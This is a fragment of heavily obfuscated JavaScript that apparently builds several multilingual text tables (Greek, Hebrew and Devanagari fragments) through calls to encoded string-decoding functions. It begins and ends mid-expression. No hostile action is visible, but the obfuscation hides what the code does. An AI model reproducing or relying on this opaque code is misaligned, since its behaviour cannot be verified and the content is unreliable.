0x2fea,0x397c)+_0x2470d1(-0x490,0x690,0x2b5,'&W06',0xb70)]=_0x29ccd5(-0x9fc,0x9cf,0x923,'EKtE',0x701)+_0xabb78d('EKtE',0x140a,0x49b,-0x120f,0x60b)+_0x2470d1(0x178f,0x130d,0x132f,'q]Rn',-0x71)+_0x29ccd5(0x25c0,0x19d7,0x44a,'nu)6',0x181a)+_0xabb78d('tdNd',0x17f6,0x19ad,0x1f70,0x1fd0)+_0x29ccd5(0xcb9,0x200b,0x2857,'Qt#^',0x2d24)+_0x2470d1(0xd3c,-0x798,0x424,']DXx',0x1106)+_0xc02652(0x372e,'5tDe',0x330f,0x2a23,0x1fdd)+_0xc02652(0x258d,'yW26',0x1838,0x21c3,0x290d)+_0x29ccd5(0x1e63,0x2cfc,0x239f,'QNp5',0x4367)+_0x2470d1(0x1486,-0xb3d,0x829,'QNp5',0xfc0)+_0xc02652(0x2d8,'g[iY',0x62d,-0x141,0xf09)+_0x2470d1(0x15c9,0x1c63,0x7c3,'VTwM',0x1a15)+_0x71caa1(0x1cbc,0x41e9,0x2a7d,'TVoX',0x2d35)+_0xc02652(0x2584,'^LqO',0x1ae3,0x1868,0x1fe3)+_0x2470d1(-0x3e3,-0x4a5,0xeba,'sFvl',0x1fe3)+_0x2470d1(-0x27e,0x389,0x71f,'Xsop',0x1330)+_0x29ccd5(0x113e,0x285c,0x132c,'6vtP',0x33f3)+_0x29ccd5(0x17d1,0x1b23,0xdff,'nu)6',0xf89)+_0xc02652(0x14eb,'Y8E^',0xc1e,-0x1f3,0x4b6)+_0x71caa1(0x1420,-0x13e,0x13c3,'5[tP',0x2ad6)+_0x71caa1(0x983,0x2bb9,0x1845,'aCMm',0x1f71)+_0x2470d1(0x1385,0x3b68,0x24d2,'tdNd',0x22f7)+_0xabb78d('gLCz',0x2b24,0x25b0,0x23c2,0x1f09)+_0x29ccd5(0x958,0x10b7,0x16ac,'&W06',0x1148)+_0x29ccd5(0x3e66,0x290a,0x1420,'Y8E^',0x3573)+_0xabb78d(']DXx',0x15bb,0x2c50,0x169c,0x284a)+_0x2470d1(-0xe25,0xbe4,0x33c,'g[iY',0xc50)+_0xc02652(0x689,']DXx',0x32b,0x11fd,0x134d)+_0xc02652(0xa64,'tdNd',0x16e5,0x1452,0x1e57)+_0xc02652(0x1591,'wIR0',0x2e8,-0xca7,-0x2e)+_0xabb78d('Qt#^',0x13e6,0x227b,0x2cfb,0x174b)+_0xc02652(0x89a,'5tDe',-0x117b,-0x54e,0x3db)+_0x2470d1(0x19c5,0x4316,0x2be1,'xDs@',0x1988)+_0xabb78d('JMx]',0x28fd,0x27ca,0x246b,0x3595)+_0xc02652(0xebf,'yxCh',-0xfaa,-0x5fa,-0x17)+_0xc02652(0x1785,'@i#A',0x15f0,0x12ea,0x1da9)+_0x71caa1(0x2e14,0x28e7,0x1df3,'EKtE',0x1756)+_0x71caa1(0xf2,0x143f,0x13f8,'$DHH',0x189c)+_0x29ccd5(0x1df7,0x2d72,0x22a7,']DXx',0x270a),_0x4d7266[_0xabb78d('5tDe',0x13f5,0x2531,0x1547,0x226d)]=_0x71caa1(0x3bba,0x1ae9,0x2bde,'VTwM',0x369d)+'en',_0x4d7266[_0xc02652(0x1d1a,'&W06',-0x5b2,0x1f93,0xbe2)+_0x71caa1(0x382,0x1543,0x1817,'VTwM',0x1d48)]=_0x29ccd5(0x3bc6,0x2aae,0x1430,'aCMm',0x26c2)+_0x2470d1(-0x235,0x29c6,0x1428,'ZIet',0x71e)+_0x29ccd5(0x1d6,0x158c,0x231a,'DufB',0x1751)+_0x2470d1(-0x964,-0xca5,0x5ce,'sFvl',-0x415)+_0x71caa1(0x4701,0x44c0,0x2fa3,'EKtE',0x36dc)+_0x2470d1(0x3ead,0x1a61,0x2cb8,'!Yts',0x34e8)+_0x29ccd5(0x3282,0x2a8e,0x1dae,'q]Rn',0x4012),_0x4d7266[_0xabb78d('aWYv',0x1c14,0x11bd,0x2119,0x2103)+_0x2470d1(0xac4,0x1766,0x2f2,'KF1#',0x12c0)]=_0x71caa1(0x409f,0x2f10,0x2bde,'VTwM',0x1b5c)+_0x29ccd5(0x2f1c,0x300f,0x27f5,'6vtP',0x2d4e)+_0x29ccd5(0x3f6d,0x285e,0x319f,'vxCA',0x3d01)+_0x2470d1(0x1987,0x2a54,0x2cbd,'$DHH',0x1541),_0x4d7266[_0xabb78d('gLCz',0xf48,0x20f3,0x1fb1,0x13d9)+'y']=_0xabb78d('@i#A',0x3eb,0x19f6,0x175a,0x2772)+_0x2470d1(0x21c6,0x21a7,0x283c,'^LqO',0x39e4)+_0xabb78d('TVoX',0x333c,0x30bf,0x3dbd,0x4582)+_0x2470d1(0x1299,-0xd65,0x3d0,'Bp1M',0x16d3);var _0x305dfb={};_0x305dfb[_0x71caa1(0x484,0x2890,0x1486,'aCMm',0x5c)]=_0xc02652(0x1ab9,'5tDe',0x623,0x1619,0xaa9)+_0xabb78d('$DHH',0x14d5,0xc01,0x17d7,0x16c)+_0x71caa1(0x1713,0x2bd1,0x1ae7,'g[iY',0x2f57),_0x305dfb[_0x71caa1(0x163b,0x238d,0x2207,'ovSf',0x3616)+_0xabb78d('XL)$',0x207e,0x279d,0x29dc,0x1d32)+'mp']=_0xabb78d('JMx]',0x1cf1,0xab4,-0x6d0,0x1762)+_0xabb78d('hFy]',0x2d3f,0x30cd,0x309d,0x3855)+_0xc02652(0x2466,'6vtP',0xe13,0xf9d,0x1cd6)+_0xabb78d('Ske1',0x3280,0x2c4f,0x1b9d,0x31b5)+_0x2470d1(0x2913,0x24db,0x2a65,'Qt#^',0x3c56)+_0x2470d1(0xc31,0x18b2,0x1121,'XL)$',-0x249)+_0x29ccd5(0x1eb8,0x27ae,0x2ca9,'^LqO',0x329e)+_0x29ccd5(0x65c,0x1d9b,0x7dc,'2tg#',0x29da)+_0x29ccd5(0x1f93,0x1e98,0x33de,'sFvl',0x2496)+_0x71caa1(0x2a45,0xd58,0x17ec,'ovSf',0x2187)+_0xc02652(-0x388,'VTwM',0x1771,-0x985,0xd63)+_0x29ccd5(0x1dba,0x144e,0x195c,'!Yts',0x713)+_0x29ccd5(0x14f5,0x27fa,0x1088,'q]Rn',0x180e)+_0x2470d1(0xedf,0xf1e,0x1062,'nu)6',0x1662),_0x305dfb[_0xc02652(0xce3,'2tg#',0x10ae,0x22c1,0x1880)+_0xabb78d('gLCz',0x29eb,0x2ed4,0x44b0,0x38fc)]=_0x71caa1(0x1b3d,0x25e8,0x122b,'yxCh',0x3fb)+_0x2470d1(0x17f5,-0x464,0x11db,'mK)l',0x277b)+_0x29ccd5(0x3ce4,0x2d02,0x204c,'gLCz',0x1aec)+_0x29ccd5(0x2c4a,0x1b7c,0x1430,'6vtP',0x319d)+_0x29ccd5(0xf74,0x182f,0x231e,'Bp1M',0x268c)+_0xabb78d('6vtP',0x1797,0x2ecd,0x2eb8,0x3569)+_0x2470d1(0x1756,0xf33,0x163,'5tDe',0xf1c)+_0xabb78d('VTwM',0x26ad,0x2dd8,0x326c,0x4412)+_0xc02652(0x778,'Xsop',-0x9f1,0x1274,0x6ad)+_0x2470d1(0x1248,0x3ac4,0x280e,'$DHH',0x2d48)+_0xc02652(0x68b,'Qt#^',0x190,0x2c3,0x77f)+_0x29ccd5(0x1aff,0x1b00,0x267c,'QNp5',0x2b40)+_0xc02652(0x1a8a,'5tDe',0xbfa,0x25bb,0xe89)+_0xc02652(0x1be9,'2tg#',0x407,0x1230,0x1383)+_0x71caa1(0x28eb,0x1775,0x2979,'XL)$',0x31bf)+_0x71caa1(0x139c,0x1ae9,0x6e6,'Xsop',0x9ff)+'ε.',_0x305dfb[_0xc02652(0x5bf,'mK)l',0x32a,0x1120,0x31b)+'um']=_0x71caa1(0x15a0,0xbd8,0x207b,'yxCh',0x29c3)+_0xc02652(0x1ceb,'oGVS',0xe41,0x1481,0xbe7)+_0xc02652(0x931,'TVoX',0x1486,0x21bd,0x1082)+_0xc02652(0x1d90,'!Yts',0x1c5d,0xc6d,0x186b)+_0x2470d1(0x7fa,0x1f3a,0x1490,'nu)6',0x1a4b)+_0x71caa1(0x4375,0x3f0e,0x309a,'!Yts',0x1b6a),_0x305dfb[_0x2470d1(0x1556,-0x688,0x39f,'Y8E^',-0x108c)]=_0x29ccd5(0x2fd6,0x2758,0x2ea5,'^LqO',0x279f)+_0xabb78d('6vtP',-0x19c,0x89f,0x760,-0x3c6)+_0xc02652(-0x10b2,'oGVS',0xdf4,0xcad,-0x84)+_0x29ccd5(0x30af,0x1b4f,0x1916,'2tg#',0x31a6)+'.',_0x305dfb[_0x29ccd5(0x3edd,0x2ebc,0x27a9,'QNp5',0x3c37)+'cy']=_0xabb78d('aPiG',0x15f8,0x2370,0x2ae8,0x30b7)+_0xc02652(-0x22,'XL)$',0xb25,0x22d1,0xe00),_0x305dfb[_0x71caa1(0x2990,0x2ce4,0x2404,'^LqO',0x2371)]=_0x29ccd5(0x20d7,0x2135,0x1cb5,'JMx]',0x3739),_0x305dfb[_0x2470d1(-0x1536,0x6a7,0x242,'5[tP',-0x139)]=_0xabb78d('osXG',-0xc53,0x9c7,0x1073,-0x118)+_0xabb78d('g[iY',0x203e,0xdf5,0x23ad,0xe6),_0x305dfb['cf']=_0xabb78d('Bp1M',0xc01,0xd20,0x1d76,0x215)+_0x2470d1(0x1fa,0x209f,0xad5,'sFvl',0x5d0),_0x305dfb[_0xabb78d('sFvl',0x1a46,0x14bc,0x192e,-0x89)+'r']=_0xc02652(0xdc6,'Ske1',0x24d,-0xd7a,0x224)+_0xc02652(-0xf21,'^LqO',-0x127c,0x15cd,0x89)+_0x71caa1(0x1397,0x18da,0x1d7c,'e9hj',0x3166)+_0x71caa1(0x1b5b,0x2517,0x2d96,'wIR0',0x1fcf)+_0x71caa1(0x15a7,0x1504,0x8e7,'^LqO',0xcee)+_0xc02652(0xea6,'aWYv',0xea9,0x35e0,0x1fc0)+'\x20',_0x305dfb[_0xabb78d('^LqO',-0xbe5,0x3ea,-0x728,-0x3d1)+_0x71caa1(0x1da7,0x205b,0x2416,'5tDe',0x3747)]=_0x2470d1(-0x8a,0x6c3,0x11c8,'&W06',0x7a8)+_0x2470d1(-0xc65,0x1b96,0x968,'vxCA',0x1aac)+_0x2470d1(0x71,0x18a8,0x4d6,'hFy]',0x8df)+_0x29ccd5(0x1460,0xc68,0x177c,'3W8&',0x664)+_0x71caa1(0x164,0x1a85,0x1729,'TBtv',0x2594)+_0x29ccd5(0x1a2a,0x2fe9,0x4523,'JMx]',0x3299)+_0xabb78d('mK)l',0x3c5c,0x26b0,0x2a8b,0x3619)+_0x29ccd5(0x39e7,0x3422,0x3f0f,'5[tP',0x2d8b),_0x305dfb[_0xabb78d('gLCz',0xa07,0x1f5d,0x30cc,0x2148)+_0xabb78d('Y8E^',0xc3f,0x1427,0x1f3b,0x6c3)]=_0x29ccd5(0x1708,0x2134,0x274a,'e9hj',0x1b8c)+_0xc02652(0x2cfa,'mK)l',0x2810,0x1ba5,0x2672)+'ιο',_0x305dfb[_0x2470d1(0x1465,0x235c,0xe5c,'Y8E^',0x1358)]=_0xc02652(0x1406,'5[tP',-0x433,0x229f,0x11d3)+_0x71caa1(0x2c7d,0x1b43,0x1fe2,'pypN',0x2469)+_0x2470d1(0x215,0x74d,0x13a5,'^LqO',0x2689)+_0xc02652(0x3170,'#VkK',0x37a6,0x38c7,0x26c1)+_0x2470d1(0x731,0x2e81,0x170e,'q]Rn',0x246f)+_0x71caa1(0x1cf8,0x2a16,0x1a39,'Bp1M',0xb18)+_0x2470d1(0xac,0xdd6,0xd78,'aCMm',0x1659)+_0x29ccd5(0x19e3,0x263c,0x2a5a,'pypN',0x2ca3),_0x305dfb[_0x2470d1(0x2f4f,0x2d1f,0x28ea,'vxCA',0x1231)+'y']=_0xc02652(-0x6b9,'$DHH',-0x2eb,0x1d1e,0xd4e)+_0x2470d1(0x27b1,0x32d8,0x2a9e,'vxCA',0x31d7)+'ε',_0x305dfb[_0xabb78d('EKtE',0xa23,0x326,0x1d7,0x9f0)+_0xabb78d('q]Rn',0x237d,0x210e,0xf14,0x1a95)+_0xc02652(0x189b,'^LqO',0x1670,0x1697,0x2534)]=_0x29ccd5(0x1641,0x2bc6,0x263d,'CgKH',0x2ad4)+_0x2470d1(0x1a53,0x2278,0x2648,'yW26',0x1dc8)+_0x2470d1(0x1845,0x23d,0x1816,'2tg#',0x1c5a)+_0xc02652(0x10f3,'TBtv',0x126b,0x2936,0x1b44)+_0x2470d1(0x1804,0x1594,0x188c,'vxCA',0x254c)+_0xabb78d('2tg#',0x234c,0x2f94,0x2118,0x3392)+_0x71caa1(0x5b4,0x1e0c,0x1890,'mK)l',0x1261)+_0xc02652(0x1614,'CgKH',0x1dab,0x98e,0x17da)+_0x71caa1(-0x2,0x1c6f,0x9de,'JMx]',0x890)+_0xc02652(0x2758,'XL)$',0x1d3f,0x1331,0x25d7)+_0x71caa1(0x48d,0x26eb,0x180e,']DXx',0x1c50)+_0xabb78d('VTwM',0x1d37,0x27da,0x3a05,0x36b7)+_0x71caa1(-0xd77,-0x339,0x895,'q]Rn',0x81a)+_0x71caa1(0xdca,0x1d4f,0x128a,'TVoX',-0x214)+_0x2470d1(0x3c64,0x28ce,0x26ed,'mK)l',0x29a0)+_0xabb78d('ZIet',0x2711,0x29b1,0x327e,0x36f0)+_0xabb78d('VTwM',-0xe1f,0x713,0x2b9,0x13bd)+_0x29ccd5(0x813,0x13e6,0x1575,'vxCA',-0x1ea)+_0xabb78d('g[iY',0x2318,0x2b0a,0x268b,0x396f)+_0x2470d1(0x169f,0x1e6d,0x2c20,'ZIet',0x2559)+_0x29ccd5(0x3a7c,0x280b,0x240a,'Qt#^',0x21a3)+_0x29ccd5(0x2459,0x18d4,0x24a6,'XL)$',0x235d)+_0x29ccd5(0x2da0,0x2de8,0x2f39,'@i#A',0x37af)+_0xc02652(0x1471,'ZIet',0x266c,0xccf,0xf25)+_0x29ccd5(0xacd,0x1c2e,0x27ce,'mK)l',0xbd9)+_0xabb78d('5[tP',0x27eb,0x2d46,0x31d6,0x21bf)+_0x29ccd5(0x40e,0x134a,0xbf3,'XL)$',0x1c15)+_0x71caa1(0x2019,0x1700,0x29f0,'gLCz',0x342d)+_0x2470d1(0x1617,0x2af9,0x2d67,'wIR0',0x1a32)+_0xc02652(0x44b0,'3W8&',0x16a9,0x1b00,0x2db3)+_0x2470d1(0x1859,-0x207,0x14ff,'3W8&',0x9b2)+_0xc02652(0x3c8,'QNp5',-0xab3,-0x874,-0xc3)+_0x29ccd5(0x214c,0x2b09,0x2ed7,'JMx]',0x24fc)+_0x2470d1(0x106f,0x183a,0x129d,'osXG',-0x2da)+_0x2470d1(0x566,0xf09,0x184,'hFy]',-0x13de)+_0x71caa1(0x1ebc,0xc1a,0x236a,'aPiG',0x2897)+_0xc02652(0x20e9,'Ske1',-0x358,0x23b4,0x1172),_0x305dfb[_0xabb78d('g[iY',0x38f7,0x2b5e,0x30af,0x162d)]=_0x29ccd5(0x3c7a,0x33e4,0x492f,'e9hj',0x2816)+'τε',_0x305dfb[_0x71caa1(0x13ec,0xbe5,0x18f1,'XL)$',0x1580)+_0x71caa1(-0x7c,0x264f,0x15a0,'sFvl',0x2249)]=_0x71caa1(-0x6e9,0x10e2,0x698,'aWYv',0x5df)+_0x2470d1(0x27ed,0x37da,0x251d,'Qt#^',0x2d72)+_0x29ccd5(0x2785,0x1617,0x27ef,'5[tP',-0xca)+_0xabb78d('KF1#',0xcc7,0x1be6,0x32a4,0xa9e)+_0x71caa1(0x2c63,0x341e,0x263a,'hFy]',0x231c)+_0xabb78d('ZIet',0x2548,0x2bde,0x2f91,0x254b)+_0x71caa1(0xda,0x2632,0x1129,'QNp5',0x1975),_0x305dfb[_0xc02652(0x2e85,'Xsop',0x60a,0x1f5a,0x1bd4)+_0x2470d1(0x1c99,0x1478,0x1502,'g[iY',-0x246)]=_0xc02652(0x2dd3,'mK)l',0x227d,0x3273,0x2631)+_0x71caa1(0x9ad,-0x39c,0xa34,'Bp1M',0xd29)+_0x29ccd5(0x4026,0x2a6f,0x12ee,'Y8E^',0x3e29)+_0x29ccd5(0x184d,0x24d7,0x3bff,'Xsop',0xd7b),_0x305dfb[_0x29ccd5(0x111e,0x26f1,0x39ad,'DufB',0x25bd)+'y']=_0x29ccd5(0xfa3,0x5a9,-0x795,'&W06',0x1c46)+_0xabb78d('yW26',0x304c,0x2333,0x23c8,0x39d5)+_0xc02652(0x2f16,'JMx]',0x2ba9,0x1674,0x2c2c)+_0x29ccd5(0x27cd,0x21a3,0x115f,'xDs@',0x16d2);var _0x23c8f5={};_0x23c8f5[_0x2470d1(0x2c4e,0x20b0,0x1da1,'nu)6',0xf2e)+'e']=!![],_0x23c8f5[_0xabb78d('xDs@',-0x6e9,0x5b9,0x9d6,-0x1141)]=_0x29ccd5(0x3ef7,0x32a5,0x33e6,'sFvl',0x3544)+_0x2470d1(0xb4d,0x22e2,0x158f,'g[iY',0x2aa7),_0x23c8f5[_0x29ccd5(0x1e19,0x227a,0x37b8,'ovSf',0x21ac)+_0xabb78d('ovSf',0x162d,0x1f5a,0x10ef,0x1f42)+'mp']=_0x29ccd5(0x30cc,0x330e,0x2f3f,'TVoX',0x3a2f)+_0x71caa1(-0xf00,-0xed9,0x6b9,'Y8E^',0x12c1)+_0x29ccd5(0x23c9,0x3405,0x2baa,'hFy]',0x4540)+_0xabb78d('JMx]',0x234,0x18d0,0x263e,0xa5e)+_0xabb78d('yxCh',0x15a0,0x24bb,0x1601,0x35f3)+_0x2470d1(0x1a89,-0x23d,0xb05,'osXG',0x1c9a)+_0x29ccd5(0x250c,0x1442,0x13b0,'vxCA',0x261)+_0xc02652(0x94f,'aWYv',0x112c,0x144c,0xee7)+_0xc02652(0x2be4,'XL)$',0xb18,0x1d0c,0x192b)+'.',_0x23c8f5[_0x29ccd5(0x2bc7,0x2e0a,0x1e63,'6vtP',0x4028)+_0xc02652(0x34fa,'TBtv',0x34e4,0x1a5b,0x2a26)]=_0xc02652(-0x10f5,'@VOx',-0x5aa,0x2f0,0x46e)+_0xabb78d('xDs@',0xfd6,0x2151,0x249f,0x2741)+_0xabb78d('&W06',0x1dec,0xc58,0x235,-0x34d)+_0x29ccd5(-0x3f4,0xf1e,0x3bb,'$DHH',0x1986)+_0xc02652(0x260a,'5tDe',0x363,0x188,0x1279)+_0x29ccd5(-0x69c,0x8ea,-0xaa5,'ovSf',0x4a5)+_0x71caa1(0x227d,0x2586,0x2f04,'Xsop',0x3aee)+_0xabb78d('pypN',0x755,0x1084,0xf76,0x1842)+_0xc02652(0x11cc,'TBtv',0x1e47,0x398a,0x26cb)+'.',_0x23c8f5[_0xabb78d('!Yts',0x2a91,0x27c7,0x2717,0x1afb)+'um']=_0x29ccd5(0x151c,0x2819,0x351d,'oGVS',0x15c4)+_0xc02652(0x1ba3,'nu)6',0x1eb6,0x1154,0x1bc8)+_0x71caa1(0x2df1,0x1ef8,0x2075,'$DHH',0x328d)+_0x2470d1(0x15ec,0xe8e,0x23bf,'JMx]',0x316d),_0x23c8f5[_0x71caa1(0x167c,0x143c,0x21a7,'Qt#^',0x38ce)]=_0x2470d1(0x1a82,0x814,0x874,'q]Rn',-0x997)+'..',_0x23c8f5[_0xabb78d('osXG',0x208d,0xb31,0x122,-0x3ac)+'cy']=_0x2470d1(0x8e6,0x5e2,0x4cc,'Bp1M',-0x68b)+'ת',_0x23c8f5[_0x71caa1(0xf75,0x2d28,0x1902,'2tg#',0x24aa)]=_0x2470d1(0x35e0,0x1e1b,0x23fd,'^LqO',0x2245),_0x23c8f5[_0x29ccd5(0x2e5c,0x2ccc,0x2383,'&W06',0x3f2c)]=_0x29ccd5(0x38bf,0x289b,0x172e,'JMx]',0x2d9f)+_0xabb78d('osXG',0x124f,0x22f3,0x18bd,0x389f),_0x23c8f5['cf']=_0x2470d1(0xe92,0xc0e,0x10eb,'VTwM',0x1f08)+_0x29ccd5(0x75e,0x1bd2,0x532,'xDs@',0x1ff7),_0x23c8f5[_0xabb78d('q]Rn',0x2dd9,0x179e,0x2d58,0x1e4a)+'r']=_0xc02652(0x3081,']DXx',0xdd9,0x140d,0x2506)+_0xabb78d('vxCA',-0x441,0xaee,0x1408,-0x8bd)+_0xc02652(0x200c,'pypN',0x297e,0x3180,0x2b8a)+_0xc02652(0x2092,'VTwM',0x1cd4,0x1f1d,0xe58)+'\x20',_0x23c8f5[_0xc02652(0x1e7a,'5tDe',0x69f,0x1014,0x9ef)+_0x29ccd5(0xc6b,0x1ba7,0x323b,'vxCA',0x2cd0)]=_0x71caa1(0x2856,0x2ecf,0x19f0,'5tDe',0x6ee)+_0x71caa1(0xd44,-0x4d,0xacc,'@i#A',-0x6a)+_0xc02652(-0x524,'5tDe',0xfe1,0x1079,0x297)+_0x71caa1(0xf8c,0x3362,0x1dfd,'q]Rn',0x20af)+_0x2470d1(0x1b1e,-0x1d2,0xf5b,'nu)6',0xff8),_0x23c8f5[_0x2470d1(0x1da2,0x524,0x1887,'aCMm',0x1844)+_0xc02652(0xdc6,'sFvl',0x21d4,0x14bf,0x1b10)]=_0xc02652(0xccf,'Y8E^',-0x416,0x11b3,0xa9e),_0x23c8f5[_0xabb78d('Ske1',0x19b8,0x20c9,0xaec,0x250b)]=_0x71caa1(0x28c1,0x26ee,0x1344,'hFy]',-0x23b)+_0x29ccd5(0x172e,0x127e,0x521,'QNp5',0x17cf)+_0xc02652(-0x1ac,'q]Rn',0x8be,-0x1458,0x1df)+_0x29ccd5(0x17b7,0x747,0xa31,'2tg#',0x626)+_0xc02652(0x214d,'Bp1M',0x213b,0x9e6,0xce2),_0x23c8f5[_0x29ccd5(0x2dba,0x1bc9,0x25b4,'@VOx',0x20e9)+'y']=_0x71caa1(0x888,0x5f2,0xb1f,'5[tP',0x17ff),_0x23c8f5[_0xabb78d('Bp1M',0xa36,0x17b0,0x18af,0xd56)+_0xabb78d('wIR0',-0x3b4,0x787,0x1b29,-0xd58)+_0xc02652(0x1743,'Xsop',0x469,-0x1031,0x294)]=_0xc02652(0x2068,'aCMm',0x1397,0x3157,0x1ae1)+_0x2470d1(0x23d1,0x4227,0x2c2c,'3W8&',0x3aa8)+_0x71caa1(0x58d,0x4fd,0xad7,'gLCz',0x177b)+_0x71caa1(0x3077,0x3822,0x2970,'@VOx',0x15f4)+_0x2470d1(-0x131b,-0x160c,0xb1,'ZIet',0x13c0)+_0xabb78d('2tg#',0x1a75,0x766,0x167b,-0x5e7)+_0x29ccd5(0x3044,0x309c,0x1a67,'xDs@',0x2b41)+_0x29ccd5(0x59b,0x1a7a,0x3191,'CgKH',0xa16)+_0xc02652(0x10c,'g[iY',0xd7e,0x191a,0xb8f)+_0xc02652(0x2f,'ovSf',0x367,0xfdb,0x124a)+_0xabb78d('XL)$',0x1e7c,0xd0f,-0x8af,0x11ed)+_0x71caa1(0x21ef,0x1fd7,0x1034,'5[tP',0x18a0)+_0x71caa1(0x446d,0x499a,0x3312,'KF1#',0x35c3)+_0xabb78d('XL)$',0x21f0,0x172c,0xdf6,0x2cf3)+_0x71caa1(0x4835,0x3f05,0x3268,'TBtv',0x3e3e)+_0xc02652(-0x667,'TBtv',0x1ae1,0xb52,0x689)+_0x29ccd5(-0xcf9,0x925,0x9a,'KF1#',0x280)+_0x2470d1(0x3b94,0x2c19,0x2733,'5[tP',0x1171)+_0xabb78d('ZIet',-0x797,0xb5d,0x1afe,0x20e6)+_0xabb78d('oGVS',0x42d6,0x2d33,0x2e86,0x163d)+_0xc02652(0x145,'oGVS',0xd46,-0x56b,0x600),_0x23c8f5[_0x29ccd5(0x2be1,0x2032,0x26f4,'tdNd',0x1789)]=_0x29ccd5(0x30cb,0x1e7c,0xe27,'hFy]',0xb9c),_0x23c8f5[_0xc02652(0xd61,'#VkK',0x2406,0x26d5,0x19fa)+_0xc02652(0xcf,'@i#A',0x208,0x1a90,0x909)]=_0x29ccd5(0xf7d,0xec6,0x10a1,']DXx',0xc2f)+_0xc02652(0x2896,'aWYv',0x359c,0x36e7,0x2935)+_0x71caa1(0x1b56,0x1d07,0xf17,'g[iY',0x13d0)+'ץ',_0x23c8f5[_0xc02652(0x22d6,'DufB',0x2398,0x27b8,0x2576)+_0xabb78d('xDs@',-0x132,0x722,-0xd10,0x4ba)]=_0xc02652(0x16b4,'#VkK',0x2cca,0x6e6,0x1c0f)+_0xabb78d(']DXx',0x232,0xc11,0x2388,0x1864),_0x23c8f5[_0x29ccd5(0x438f,0x329e,0x26f0,'ovSf',0x2cf9)+'y']=_0x29ccd5(0x21f3,0x28da,0x267f,'gLCz',0x1b5e)+_0xc02652(0x6e9,'JMx]',0x1623,0x2750,0x169a)+_0xabb78d('q]Rn',0x16ba,0x10e2,0x16ed,0x2864);var _0x6c291c={};_0x6c291c[_0xabb78d('yW26',0x171e,0x1953,0x10f8,0x85b)]=_0x2470d1(-0xc71,-0x7ac,0x7d6,'nu)6',-0xfa8)+_0x29ccd5(0x24de,0x2b63,0x324b,'tdNd',0x4171)+_0x2470d1(-0xed4,0xd0e,0x413,'aCMm',0x4ae)+_0xabb78d('oGVS',0x3c10,0x29f8,0x2f89,0x1b14)+_0x2470d1(0x23f8,0x1cdd,0x275f,'TVoX',0x2c98)+'..',_0x6c291c[_0xabb78d('5[tP',0x23e0,0x2172,0xfc6,0x2198)+_0x2470d1(0x1e25,0x3e02,0x2d17,'vxCA',0x386a)+'mp']=_0x71caa1(0x1783,0xc7f,0x1278,'VTwM',-0x413)+_0xc02652(0x2147,'3W8&',0x3215,0x35e3,0x2a10)+_0x2470d1(0x1102,0x2048,0x1ad0,'XL)$',0x1953)+_0x2470d1(0x28c2,0x2686,0x2cae,'xDs@',0x2b03)+_0xc02652(0x200,'yW26',-0x766,0x423,0xd3c)+_0xabb78d('2tg#',0x22cd,0x1ae0,0x10a0,0xf95)+_0x29ccd5(0x1946,0x6ef,0xea2,'TBtv',0x127f)+_0x2470d1(0x2221,0x2c6f,0x1e7a,'mK)l',0xc1e)+_0x71caa1(0x2019,0x1251,0x190f,'yW26',0x972)+_0xc02652(-0x4b2,'wIR0',0x18e5,0x150d,0xc6a)+_0x29ccd5(0x31ea,0x1aa6,0x400,'3W8&',0x2d01)+_0x71caa1(0x2262,0x13f7,0x1382,'@VOx',0x27af),_0x6c291c[_0x71caa1(0xf49,-0x755,0x865,'q]Rn',-0xc06)+_0xc02652(0x1c6f,'&W06',0x28e1,0x1dbc,0x14f3)]=_0xc02652(0x16d4,'KF1#',0x8e9,0x17da,0x1d86)+_0x2470d1(0x23a6,0x175c,0xe2c,'TBtv',0x1df6)+_0x29ccd5(0x2d24,0x1da6,0x1703,'g[iY',0x2755)+_0x29ccd5(0x157b,0x1352,0x103b,'tdNd',0x14ba)+_0x2470d1(0x26ad,0x185a,0x281e,'e9hj',0x3670)+_0xc02652(0x1e87,'KF1#',0x2803,0x24cf,0x1836)+_0xabb78d('QNp5',-0xa52,0x4f9,0x12ad,-0x100a)+_0xabb78d('gLCz',-0xc3e,0x76d,0xa36,-0xe8a)+_0xabb78d('Xsop',0x3406,0x2128,0x9ed,0xd81)+_0xc02652(0x1252,'ZIet',0x2b0,0x4b1,0x1286)+_0x71caa1(0x2351,0x61d,0xfa8,'@i#A',0x679)+_0xabb78d('2tg#',0x105c,0x2667,0x2b9b,0x203c)+_0xc02652(0x29d,'sFvl',0x24dc,0x2175,0x16ac)+_0xabb78d('QNp5',0xd02,0xcc4,0xb5d,0x1f07)+_0xabb78d('!Yts',0x22bb,0x1362,0x2a65,0x1c01),_0x6c291c[_0xabb78d('vxCA',0x41b0,0x2f43,0x2455,0x17f9)+'um']=_0x2470d1(0xb65,-0xfb1,0x7c5,'yxCh',0x11a1)+_0xc02652(-0x6bd,'CgKH',0xf4c,0x220f,0xb15)+_0x29ccd5(0x64e,0x138a,0xfd6,'KF1#',0x1157)+_0xabb78d('osXG',0x1e2,0x7e9,0x318,0x109)+_0x2470d1(0x609,0xca4,0x14be,'XL)$',0x21fa)+_0x2470d1(0x34d6,0x37f7,0x25e1,'&W06',0x1d3d),_0x6c291c[_0x29ccd5(0x1313,0x172e,0xafe,'q]Rn',0x296f)]=_0x29ccd5(0x24c0,0x13af,0x18c8,'aPiG',0x20d5)+_0xc02652(-0x16b,'g[iY',-0x410,0x1729,0xd14)+_0x29ccd5(0x15aa,0x2a37,0x4141,'g[iY',0x2af4)+_0x71caa1(-0x58e,-0xfc4,0x77f,'EKtE',0x1a1d),_0x6c291c[_0xc02652(0xbb7,'Y8E^',0xa20,0x9a7,0x1e5c)+'cy']=_0xc02652(0x328,'QNp5',-0x246,-0x212,0x1234)+_0x71caa1(0x3d61,0x3c04,0x265a,'aWYv',0x2c3c),_0x6c291c[_0x29ccd5(0x2c54,0x209a,0x2018,'EKtE',0x269c)]=_0xc02652(0x988,'nu)6',0x2197,0x2de1,0x1dfa)+'ं',_0x6c291c[_0x2470d1(0x261f,0x13bb,0x153a,'e9hj',0x244)]=_0xc02652(0x1539,'nu)6',0x13b4,0x34aa,0x2856)+_0x71caa1(0xf2d,0x2334,0x2041,'EKtE',0x314f),_0x6c291c['cf']=_0x71caa1(0x311e,0x1a80,0x200b,'$DHH',0x176d)+_0xc02652(0x1751,'oGVS',0x1c4d,0x1502,0x28a9),_0x6c291c[_0x71caa1(0x10f5,0xa22,0x1fd7,'ovSf',0x2a7d)+'r']=_0xabb78d('JMx]',0x2854,0x1d5d,0xbf3,0x197b)+_0x29ccd5(0x31a3,0x2fad,0x1f70,'yxCh',0x3ac7)+_0xabb78d('yxCh',0x1bf4,0x572,-0xf52,-0xece)+_0x71caa1(-0x4cc,0x1645,0xec7,'2tg#'